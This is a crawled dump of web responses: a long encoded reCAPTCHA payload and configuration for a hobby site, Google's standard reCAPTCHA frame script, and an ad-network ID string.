uMKYwpNdW8Kkw5paw6cBw6zCvUzDvm/CocKew4PDnWnCncOawqjCrQLCmMONdcOlKF/Ch2zChHTDqsOCMmdLwozDrsOvw6heCQ5AwonCqWbDn8KDJWvCkcOww5XCkMOGwpvCgcKZwrU6w6HChGfCmmfCiVjDscKsFEnDlsKHCMO4E8OcCV8yw7nCqkPDgQVSw6nCpMODwrNnHcKiES5SJMKQw58pwp/[base64]/w5zCucOdG8Kqwo19ecOBwqbChMOgwrnDtMOjwqgZB8KGa8OJw4vDjcK0wopqwrrDpcOeYjosTBh1w6RfY3xCw5A8w6RVXnXCn8KOw79swpZ/[base64]/DpsKSXxnCg8OGYhsrw7TCtnzDpMKKV8KFYSfCusKJw7rDkcKawoPCpGcVbmNbQ8K0JXJWwr8/SsOHwpxnNnZ/w6XChhwBAj10w7zDoMOUGMOjw4gSw5xpw5QgwrLDhXZKKS53fj1yHWXCuMKwdiU0fmHDrjPCiwDCm8OVYG5WMV0aZsKawoHDsm5TPkILw43CocK/GcO2w6JVNsOkJQYyN0rDvsK/[base64]/Dlk8sW8KYw7cPOlt5O8K3X8KNw5TDnMKlwr7DrMKNwrY3woDCjcOfR8ObVcOlNyzDssK/w75gwr8vw41AfQHDoC7ChAgrYsOCEyvDtcKsBcOEHX7Cp8KeGsO/VgfDgsO6cF3DuS/DvcO8TsKxOyjDnMKlZWgJKnJ/fMOLPiE2wrpcR8O5w7lGw4LCvkcTwrbCqcOUw5/DscOHFsKAcywBPRV1LRvDosOHFXxWBsKBcwfCtcOWw5DCsEpJw6HCmcOEayEYwoEnM8KTXsKqQDDCqsKVwqAyHx3DicOPKMK9w6gkwrfDuBXCpBHDtFtVw5k7wo7DiMO+wrxLNFHDtMKbwpDCvDxxw7vDqMKzM8K9w7/Djh/CkcOtw5TCq8OmwqrDs8KAw6jDuX3Dv8Ksw7liPGFXwpLCkcOaw4zCjSYkHR3CqntzGcK/M8K7w43Dm8KwwqF7w7VXAcOwKTXCsg/DpF/[base64]/Dj2nCmMK0wpApOHvCrMKiNsKAWlNcw5VWwqLCnMKIwq7CrcKjw7NLYsO3w7x6RMOlAkQhRm7CsyTCtDXCtMKeworCpsOiwoTCrVodK8Oda1TDn8O3wqwqIkrDqHPDhXHDgMOIwqDDtMO7w5FJFEHDrxTCqVk6FcOjw7/CtTPChETDq2tWHMOzwr81KCRUFMK3woFMw5vCrsOJw6trwrjDkyw6wovCiinCkMKqwp19ZWfCgyPDjFXCv1DDh8OawoN3wprCq2RcNMKdfDXDsj5bJi/[base64]/[base64]/[base64]/[base64]/SykhRSIgHsOufMKoAMOywqxERjPCl3PCsEXDoMONw512Yy3Ds8KDwpbCnsOPw5HCkcOuw6VhcsK2EzAkwrzCu8OiWQvCmkNJN8Kod0HDq8OMwpBfNsO9woFDw7XDssOMPTwbw73CucKiGkQOw7XDiAnCjkbCssOtTsOYYBkTw7/[base64]/DiBd4PVnDhMOEQHMlLsKZei4LwqzDoBjDlcKPB37Du8OsMsO0w7rCv8OJw7LDucKCwp7CsUx+woUgBMKow4k7wrB7woXDoTbDj8OHLB3CqMOURXPDgMOILEp/F8O1T8KGwqfCmcOBw4rDs3sLc3DDqMKtwrxmw4rDtUXCvcOsw5DDhsOpwosYwqnDosKYaRDDl0J0Az7DggYAw5FTHnnDvznCgcKwfTLDmMOXw5cSES0ENsOWLcOKw6PDj8K/w7DCmg8AFW7CgsODeMKjw4x+OFnCh8Kcw6jDpSE8BzTDiMKXRsOdwpPCkyllwoxDwoXCtsO8dcOuw4rCnF/[base64]/DvMOZDgNgw4rDuy7DjAfCsBdPNEwkEDbDp8OWBxFJwqnCjk3DgUzCqsK5wojDtcKaby3CsFrCmxtNV3PCq3LCgBnCrsOOPR/DpcKGw4/Dl10sw6Bxw6LCghTCsMKQMsO2w4nDmsOKwq/CrgVNw4/DiiFcw7HChsOfwojCmmwowpPCrmzCr8KbCMKjw5vCkEgdwrpRJH7DncKiwpAfw6hgBjZnwrXDkhhPwqJVwqPDkSYRJS46w7MzwofCsEJLw7Fbwq3CrWbDtcOcScOTwp7DsMOSZsO2w6BSc8O/wr9PwpkCw57CicOaKl8Cwo/CtsOjwpk9wrXCqRjDpcK3FjLDiDxuwrvCgsOIw7xZw5t1ZMKHPgl3Pm5IJsKGKsK4wrhtWD/Ch8OQXF/CscO1w4zDl8K8w7EkYMO3M8OgMMONMW8+woV2IB/[base64]/DncKhw7dTw4dbXcKGwozCmGjDqFJIw6jCmMO6FcKqwrtyLRfCjQPCncKLHcO8DMK3LR3Ck1o4N8KBw6/CpsOnwpxtwq/CmsKgB8KLNzd/[base64]/wpkGw6Yzw54hJ8OcDsOyw6LDrcKCw7TDmELCgcO6w5/CusKNw6FGJnMWwrTCsW/Di8KeZ2V2fMKsdAhIw4PCmMO3w5zCjAFawpozw7FuwoLCucKjBU4cw4fDq8O2fcOFw74dA3HCuMK3SSk2w4RHasKtwpbDvj3Cj2vCm8OnH0nCssOgw5HDoMKsZFPDjMOIw6UgO2DCi8K/w45WwoHCjlRYb3fDmR/[base64]/CuRQBfnoeFmnDu1IoPGXDhnjCsklhOknDqMOswoTDnMOfwoDCrmoWwrHDv8KUwoQpLMO6RMKAw5EVw5Jjw5TDqcOUwr99AVkxcMKUSAMMw4tfwqdEaA9pbTTClHzCvsKqwr5uKA1MwoDCusOqwpkbwqHCkcOqwrU2fMKSf0bDgCgBcGrCm0DDhsOww74qw6d/ejAwwrXDjRx9AERTT8OOw4DDiSbDj8OWWsOwChxAan/[base64]/DpFvCpcOhP8KQwoTCo8KWcsKHwrsYw6I2wrFnLMKhw51awqJjRG7CgXjCpsOQb8Obw7fDrm7CgFVZa07CvMOGwqnDucKKw7HChMOTwoXDiQbChkomwpVOw4vCrsKfwrnDosKLwqLCoiXDhcOuK3hcaTt+w6vDlBTDksK4csKnWcOWw7rCnsO3DcK/w4rCgnDDpsKac8KuH0nDvhc8woRrwoZRSMK3woXCoRV4wpN/FW1JwrnCjzHDjsKpA8K0w4DDsCQscA7DhjZrVUvDrHdBw7w/T8OtwoZBV8Kzwos9woo4IsKaD8Oxw7XDosKGwqkMJmzDs1/CjTUSfkEfw4w0wqLClcK3w4JiQ8O+w4XCnDnCoQbClUDCo8Ouw5xTwonCmcKcacOFUcOKwpUDwqdgLjPCv8Kkwo/CgMKuSGLDhcKYw6zCty0+w4cgw5h5w7dqCXFpw4XDtMKOSSpZw4FNKQ1QPsOTd8O1wrUQbm3DrcOCdXvCoH0VLMO6EXHClsOnX8KAbDx4bgjDqMKzGkUdwqnCsDPDicOXGRrDi8K9Ikg6w5Nxwpk2w6Aqw6I0WMK3LRzDtcKJJcKfIElLw4zDpi/Di8K+w4hVw6tYdMKqwrUzw7huwoXDk8OQwoMMVGMqw7/DoMKtXsKyIT/Ctg5gwprCocO1w6pZLgN5wp/[base64]/DucKmw5jDhnrDqhkSw4Z0w7Q9w7s3w5XDr8K1w5jDpsOowrwjTBMMMTrCnsOnwrEtdsK7Unkvw5wkw5/DmsKUwo8kw7lxwpvCscKuw7PCr8OSwpIlAhXDiE3CqlkUw5ULw7FTw4nDiF4/wrMcF8KTXcOCwrvCnApdfMKJMMOwwrhdw71Nw6BUw4nCuG5bwqUyKT5AdMOiQsKBw5vDsHkRWcObCWlKIn90DhMRw7nCp8Ktw5lRw6lXaG4UYcKJw69lw7wawp7CkT91w4rCqEsdwqjCtxwTJ1cUfQVrPANDw793dcK+QcKxJzvDjn/[base64]/DimvCtjA+VTxOw63CiMOmwqfCnMKrUMOLw7HCj042GsKJwptEwoDCqsKaJxfCoMKnw5bCqywbw4/CpnNvwo0VBsKpw6oBQMOCUsK6AsOPLsOow57DjwXCmcOsT0gyOV7DiMOuZ8KjMHkVbR40w4xywrRBd8Oew7oFaBtfGsOSWsOlw4rDpyjCiMKNwrvCsQ7DjTfDo8KJHcOxwptFQcKAQsK/VB7DksOFwqPDpWAHwrzDj8KAATbDksKQwrPCtS3DtcKrY2cSw4xUKMOKwok1w5vDpmfDnzMff8OmwoQ/JMKcYVLCnjtDw7bDucOiIsKIwqbCgWXDocOrGiXDgi/[base64]/LcKdwp09w6HDg8OPKBDCsjXDj8OmwqhCTU3Cp8OQPijDscOWU8KlTAFIa8O7wo7CrcK5FV7CjsKFwowkQV7DncOqLnXCj8KxT1rDhsKZwpNYw4HDilHDnDJfw6kdKsOzwqNyw6lkNMOfTEsBM2w7UsOBQ24FKcO1w7wMThHDmUXDqDUODDoEw4TDqcK+EsK3wqJQOMK/wrkLbhbClnvCn2RIwoZcw7PCsznCp8Oow6bDlSfCuRfCtxdDf8OeTMKTw5Q9U0jCo8KoNsKAw4DDjw1xwpLDk8KzenZKw4UwCsKzw6Ffwo3DozjDoyrDh1jDmVknw4NhfA7DsnvCnsKWw49SKinDpcKcNQACwr3DiMOUw6TDsApqQMKKwrVzw4UdM8OtJcOVWsK/wqUTNMOiH8KtT8OhwprCksOMYS8jKSZNKlhKwpdAw63DnMKqXcKHQCHDncKEPX8/QcOXH8ORw5HCisKVaANlw4zCjwHDmUvCjsOuw4LDmSNdw6cNKjzCvU7DrcKJwqhbAjEqCj3Dh3/ChTzCh8KJSsKuwpLCgwEpwoTCr8KrUsKWM8OewrxYCsOTJmQ/E8OcwpladyBkNsOsw51MHG5Kw73DoGgrw57DuMKsSMOPD1DDt2QhbTzDjTt3dsOqXsKYPMO4w5fDiMKlKXMHVsKsOhfDoMKYwoBNR1UWbMOZCk1WwpXClcKIRMKyWMKWw77CvsOlFMKbQsKFw6DCm8O/wrRpw4zCrW0zQQJaK8KmdcK6LHfDk8Okw6p5HDlWw77CqcKlT8KYMnTCrsOLdGRLwqQDWcKbIsKTwp8fw7AOH8O4w4tEwrY+wqHDr8OKIQYGB8OTfDfCo13CvsOtwpFjwrIXwpc5w6HDscOZw73CqXbDsSvDqsOlasK2GjxQck/DjjvDmMKTNVlecTFYOmvCqzNxYVIKwobCsMKCLsKzPCA/w5nDrnDDsQvCocOaw4vCkC8rdcOswpAHTsKgeAPCmg/Cl8KPwrojwqrDqXXCh8KsRFRdw6LDucO5f8OjMcOMwr/CjGfCmWwpUXnDp8ODwqHDocKkPlfDl8ODwrfChF94aUHCssO9OcK4JnXDh8OOG8OFb2DCkMKfGMKDez7DhsKhKcOFw7Egw6oGwqfCqcO3O8KLw5Agw7RLcEzCkcOqYMKbwp3Cs8O/woZvw6/ChMOhYQAPw4DDpcK+w54Ow5/DgMKlwpgEwqzCnSfDuiZRazt3w7pFwqnCsS7DnGfCnjlnU2MeZMO8Q8OzwoHCmhHDilDCosOIQwI6acKKATZgw40/YUZiwq4lwrrCr8Kxw7vDm8O4DjITw7XDk8Kyw49vVMKsGgLCqMOBw7ohwpEJSDHDvMO4ATIHLBvDvnLDhgwJwoUowoQ0K8OJwr9+ZsOTw7IBfsKGw7wUOVMhNwoiwp/CmhEZTnDCjSIZAcKXThMHD315ejl6PsOzw7jCp8Kfw4Ztw6MmY8K7f8O8w7pfw7vDr8O7NkYAOCbCh8Orw4JaTcO/woXCmlIKw6jCpATDk8O1VcKDw4hmXVYtMnhzwrF+IRfDlMKOKcOwacKCa8KIwpbDrsOuTXxVPB7CpsOCb3DDmn/DhVADw7hGJMOqwptaw4LChFVhw6bDuMKAwrQFPMKXwobClWzDvcKnwqZ4BzJXwpvCiMOlwqTCqzktZ30/[base64]/DtTLDucO3B8KTw54Ow4I7eMOpw6toMMOPwphcAj/Dm8OibMKVw4nDncOKwprCjzbDssOtw7pROsO1D8O6YwbDnRTCncKRNkrDqMK9OsKVQxzDjcOJeSgxw4zDlsKgKsOFYnPCsDvDsMKWwpfDgUs5Y2txwpU9w7ouw4LDogXDhsKQwoHCggIEA0AKwrMOGCsBfzLCh8OaF8KsfWU3Gh7DpsKEJX/[base64]/[base64]/DtllTUHczRcKKecO/MBbDjFLCmGgDKAQTw5DCojwZM8KjJMOHTjLDpX5TNMKXw4cEYMO4wrhxZMK0w7fCi2Y1dGlFJDsdK8KKw4nDmsKYRcOqw7Rtw6HCpH7CtxVWw53ColrClMKEwqwawqnDmG/CulQlwo05w7LDrgwUwpgDw5PCqU3ClQdwLm1UYjdEwqPCjcOVJsKTVxY0SMOVwqrClcOOw6XCkMOcwo8QOQHDoTcbw4IqacOEwrnDr2LDm8Klw4Egw5bCk8KEVRHCncKHw4nDvW0+EDDCksOdwpdRPU5tR8OTw4rCq8OtGEkwwr/CqcOWw6bCt8KLwoc6GsKxRMO7w5kDw4vDp2V5dw9HIMOIa1TCsMOTa15ywrfCscKaw4x+AwLCigjCp8O6AsOMcx7CjDVLwpseGULCk8OceMOLQGBTS8OAMGNzw7E6w4HCvMKGbzTCvSlBw7XCs8KQwqY7w67CrcOrwq/DolXDjAJIwrfCgsOEwqkxPEpLw5Jvw4Azw53CuShhclPCtWHDkhFoNV83LsOpGH8lwq03aD1uHnzDrnh4wo/DvsKjwpoiJA7DjmkBwqMZw7vCtwhAZMKzSh1+wrNfE8O7w5UWw4nCiEQlwrLCnMOfMhjDkQ/Dl0pXwqMdJMKFw4InwoPCvsOOw4/[base64]/DswPDnMOOegTCpsOMw6/[base64]/[base64]/DnBPDsMKPw5LDgsKFf8KUw5/DhBYrKMOow7ZzBkokwqjDohvDkwcJU0DCoFPCnlNDPMOnPgBtwoMowqgOwqXChDHDrCDCrcKbeHBGScOLeR7CtS8gJks7wrzDqcOzdy5kVsKXYMK/w4Ylw4XDhsOCwr5iBTNTA1puUcOkWsKqH8OnLxnDt3TDrm7Cv3F7KhQZwpdQG1bDqm5WCMKtwrMtQsK2w5duwptnw4HDlsKbw6HDlH7Dr2fCrDpZw4dewpzDk8OEw7vCvAUHwoPCtmzCmMKHw6IRw4bCuRzCsSoXeEIcZgHCh8K3w6l2wqvDi1HDtcKdwqxHw5TDusK/ZsK7OcO3SgnCrTB/w4vCvcORw5LDtsO6HcOfHg0lw7FjK0zDp8OtwpFSwp/[base64]/IcKhwpTCoMKfXcKBw4XDrMOvZMKwL8O8YxRAw7IxXj4bHMOfIFx5ewzCrcKaw7U1cWZbZsK2w6DCoyIaCjh6BcOww73DmcOqw7nDuMKtVcKhw4PDlMKEZnvChcORw5TCgMKmwpNLZsOGwobCo1LDoDzCqcOBw7vDnUbDqnM2J0EUw6w/NMOsO8KNw4RSw6MGwovDv8Oyw5kAw6XDuEMDw5I1TMK9IC/Dh3pbw71vwql1UkfDtQsgwqUPRcOmwrAqGMO3wqAJw451bcKzXmocGsKfAcKWS0Yqw6VSZ3/DuMOKC8Ktw4bCkwzDoD7DlcOHw5XCmHhFQMOdw6DCpcOmbMOMwqBdwoDDqcOXR8KKe8OQw6vDjsOwOVBDwqEnP8K7EMOxw7bDgsKmFSVva8KLcsORw7gLwrXCv8ORJMKkKsKGLUPDq8KYwr18bcKDOBpjKsOGw7hdwoYIdsK/[base64]/w4DDhBjDr8OLcFbDomtQwqXDuBtiWDLDhjxWw6jDoQInwofCpsOow7rDvR3CgzHChGV9ZRotw6fCmjkawrDCpsOvwp7DrkAgwqUiDjjCjBtgwqrDq8OwBC3CisOjciXDmzvCj8O2w7TCncKxwq3DvMOAa2/CmsK1CioqfcKrwqvDnw4JQ3QFVMKLBMKjSX/CjXLCmcOSfn/Ct8KKKMK8WcKDwrgzCsOzP8ObLDFrDcKdwq5VaUXDvMO9CsOyKsO+dy3Ch8KLw6nCs8Oob2LDlTQQw5MPw6HCgsK2w5ZZw7tsw5nCj8K3w6IFw555w68ew4PChMKKwrvCmgzCl8O1KRXDmEzChkXDqgXCmMOsLMOEJsKRwpfCmsKkPEjCiMK7wqMeSD/DlsO/eMKkdMOtbcOPRnbCoTDCqgnDgycxJEgZISUkw7hZw4XCoQDCnsK2aF51IC3CgcOpw7UWw4YFREDCusKuwr/DjcOWwq7DmCbDlMKOwrANwrjCu8Kgw5pzUhfCn8KCMcK9OcO/[base64]/[base64]/wpZtw6p0LVQDPk/DssKvdsKhw4jCtsKtw5pqwpoMLcOOQSTCj8Kzw5LDtMOZwpAZacKvXQ/[base64]/wqI+wrbCgEwmTnXCisKqwqrCp8KIw6TCqzw5NFsmw6Uaw6/CoWFRFHHCjVLDp8KNw4zDg23ChcOGUj3ClMKNeUjDq8ObwpRaY8O3w7PDgUbDv8O1GsK2VsOvw5/Dp0/Cm8KvesOzw7HCixBdw5UIV8KFwrjCgnclwrllwq7CvmTCtn47w4HCknHDqScJHMKMGhDDo1t8PcKKDStgWsKfGMKFaj/CjgDDusOhbGpjw5oGwpQYH8K3w4nCq8KEan7CgsO7w7oDw5cJw5BiHzrDsMO/wqwzwrvDqwPChRnCucKgG8KDEjhAAm9Kw6LDgjoJw6/[base64]/CjCvCp8KEwrbDn8KVdjTDm8KDUmJvw73Cizk1wo4UbA1kw6XDsMOHwrPDk8KTOMKww6rChsOfeMOFTsOKOcKJw6k5ccOiGsKpI8OIHH/Cl37CoGjCnsOqYB/[base64]/CtTTDh8Kdw797w4PCgcK0w5JLRzbCvBjCvsKawoJTw5fDuG/[base64]/DmiLCgz/[base64]/[base64]/CmgoEf1Utw50FVDo0UcKEwpUBwpLCh8Oew7bDlsOJRww5worCtMOzOGgfw5rDpHIXesKOJWZKQDTDkcO0w43ClsODbMKqN2UMwolGTjDDmsOjRk/[base64]/[base64]/DkmPCqWrDmMOIwqdBw77Cpy3DsSxhw4sswoXDp8OjwrABaVPDtcKHeyZVZVRlwotEJV/CqsOkUMK/BGJAwpY8w6FsPcOJWMOUw4DDvcKBw6DDoyg5U8KLAWfCm3xlCgUdwoBjQG04ScK5G1xtUnVfeGF4SCE/DcKrAwpfw7HDnVrDt8Omw7IPw6bDoyzDp3gue8KRw4DDhEUbCcOjCWnCgMOMwqA0w5fChlsBwpHCscOcw5rDvsOSAMKfwq7Dvn9WCsOMwp9iwoEbwo5jEGEbLVcPHsO4wofDjcKEFMO2wovCk3ZAw6/Ct2MUw7F+w6Azw7ACYsK4BMK2wrINSMKewq0HUzpawrguO0RKw5QUIsOhw6vDtB7DlcOUw6vCmy7CrgzCg8O/dsOvVsOxwowDwq0SCsOSwpMJZcK1wrkxw4/DhhjDvzVRSwrDhnw5HsKHwq/DmsO6AmbCokAxwqs8w5YxwqjCoQ4FSnXCoMOFwoQvw6PDncOrw748fnpRwp/DmsOiwrLDsMK+wqIqVcKqw5zDscK0fcOCKMOHKwBRIMOcw7PCjh1dw6HDtEAVw6daw5XDixsQasKLKsKLQcOvRsOjw51BL8O6HSPDk8K+LMKZw7U7LXDDvMK/[base64]/[base64]/w5rCkcK9wod/wqjDsMOQWwfDtSnCosKND8Oew4fChzDCpMOlDcOoF8OXXC9Lw6AlGcKLPcOVF8Kbwq/DvQnDjMKpw5JwDcOLOk/CpxoIwpADZcK4bmJYdMKIwpttUHbCi0PDuVjClTbCpWpkwqgqw47DokDCkAItwo9vw73CnUrDpsOfdkbCn3XCscKIwrrDosK+EWbCisKJwro/[base64]/[base64]/DpsOxNGJxPns0w6cNGxPCscO0IcOSw5PDm8K0w4XCrcK6FcO0ABXCpcKqKcOJWC/CtcK6wrxVwq/ChMO/wrnDiT/Cm1LDrsOIYgbDtwHDklFHw5LCnsONw65rw63ClMKgSsK0wo3CqMObwrdeVsOww4jDpUrDsH7DnR/CgBPCr8OnecKZwqTDssKcwobDpsOHwp7Ds2nCusKXfsOOKEXCi8ONAsOfw45AChwJJ8OEAMK/[base64]/DssO9DBPChMO2w7rCnmR2w53Ds1LDksK8wqXDhRHDvytrMlUIwprCtHDCq3kcTMOTwp8sJD/[base64]/worDs8OiXz/CgsKhw7HDkkvDs2DCjcKBwrXCmsKRw4EVbMO5wpzCpmrCoH/ChibCszhpwq02w5zDkC/CkgQ4O8OdecKUwqkVw7htPFvCrRZ+w5xJJ8KUbxVsw496wqNRwoc8w63DqMOYwpjDmsKCwqV/w7Fdw7zCkMKheAXDrMO4DsOowrtGesKDTFsLw75dw53CjsKmLy44wq4rw6jDi2Riw4V7EgVMJMKyJgfCrsOiwrvDszjChRtkbGECD8KoVsKgw6fDlChHbHnCncONKMOCUmp6DSJTw7/CjGgJHVYsw5nDj8OgwoBTwqrDnWQFWyskw5/DnHohwpHDt8OIw5Iow4kMamLDrMOmS8OSwqEMFsK3w5twTzLDgsOxWcO6S8OPdgvCgUfCgB3DiUfCocK8CsKQBsOjKHfDlhDDpiLDj8OhwonCjMKGw6JaecOew6sDGC/[base64]/DgsOjw6LDucOYdhTDm8O4w5XDoA/[base64]/CkMKMwrEQHcOEw50twqxVDwRTw5FiLGACw4DDqQrDq8OlFcOYQ8OkAWw7Zg5twr/[base64]/CkMK4wo7CpMODwrnCrMO3wo7CucK5azwJWMKlw45bwosKR2nDnELCg8OHw4rDrMO3I8K5woPCqMOxPmExZR4xbsKfSMOlw7rDnH/[base64]/Cg2nDu8Ogw7hIw7bDl3HCjjpvJMOHwoHCizsVA3bCgXoVOMKqBsKKF8KbMXbDgxdOwoPCiMOQMhXChEQ2eMOvCsK/woM7TnHDmC5OwrPCoQ9bwrnDoBIXd8OkZsOxQ0zCt8O3wpbDpg/[base64]/[base64]/DisKrWHRPw4vCnMKvwq/Dj8OQJF/Do34rworDtSIZe8OXJU8/TkTDnQDCpAtiw5gWCEApwpJZTsOTeBZ+wpzDnwHDosO1w6FiwpLDssO8wq3CrCc5M8K5w5jCjMO9b8KgWCDCi1LDi1bDp8OSWsKyw6EXwovDs0IcwqdOw7nCjEADwoHDtGPDoMKPwqzDvsK5FsKteGJsw6XDgzY/HMKwwrQTwpZ0w5tMFzUNU8Oxw5Z5IDFAw5tRworDpn42WsOGPxIsGETCmUHDjC5EwqN7w7nCq8O3B8KkB1VOJMK7NMO6wrpewpZhMEDDrx1JYsK9ZFrDmjvCvMK0w6sXdsKcEsO0wplNw48xwrfDqmpBw5Yfw7JSUcK7dF0Nw47DjMKIEg/ClsKgwpB0w6tbwpoxLFbCjGrCvnXCkj59HQ1bFcKNF8KTw7MENhXDisOvw7HCg8KFDHrDhS3Cr8OAKcOJeCDCqcKgwocqw5Qlw6/[base64]/DkmlkScKUFhnDsRIsN8OZw4PCrsOnwp7CnsO3XVzDgcKRw6Qfw6jDv0XDtxcZwpLDmDUYw7HCmsOrcMOIwpHDncK2DzR6wrPCnEtvFMOCw44pXsKewo4YW0BhBMOQU8K0aTDDuwUowrpQw4/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dZyGzmndpPuMdoJO1++tCMqkfQxVKnkFtCGg1GusAOs\\u003d\x22,1,0,null,1,1768781963964,0,0,[161,252,237],null,[16,233,55,197],\x22RC-2qTk5AKk8NDdMQ\x22,null,null,null,null,null,\x220dAFcWeA7qkDeQCImNkMoKOa7bje5d6r_UgO1XiyjsQvLOuoEBfgFzdBc6b0VsYQpAebUGK1dSWTF2kDZEXgT67vz82NWjyDJBRA\x22,1768864763631]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BaDajtcSzN-xMPaC1RVPoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778366024');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
9a557064-45b8-4140-9806-ac64ee8b4f92